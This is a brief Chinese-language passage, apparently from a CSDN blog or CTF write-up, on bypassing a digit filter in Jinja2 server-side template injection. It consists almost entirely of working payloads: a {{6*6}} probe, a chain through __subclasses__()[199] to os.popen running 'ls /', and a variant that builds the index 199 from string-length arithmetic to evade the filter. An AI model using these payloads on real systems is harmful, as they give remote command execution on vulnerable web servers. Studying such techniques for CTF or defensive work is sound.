 绕过数字过滤
{{6*6}} 检测数字过滤
构造payload
{{''.__class__.__base__.__subclasses__()[199].__init__.__globals__['os'].popen('ls /').read()}}
{% set a='aaaaaaaaaa'|length*'aaaaaaaaaa'|length*'aa'|length-'a'|length %}{{a}} 199
{% set a='aaaaaaaaaa'|length*'aaaaaaaaaa'|length*'aa'|length-'a'|length
%}{{''.__class__.__base__.__subclasses__()[a].__init__.__globals__['os'].popen('ls /').read()}}
CSDN @m0_73559432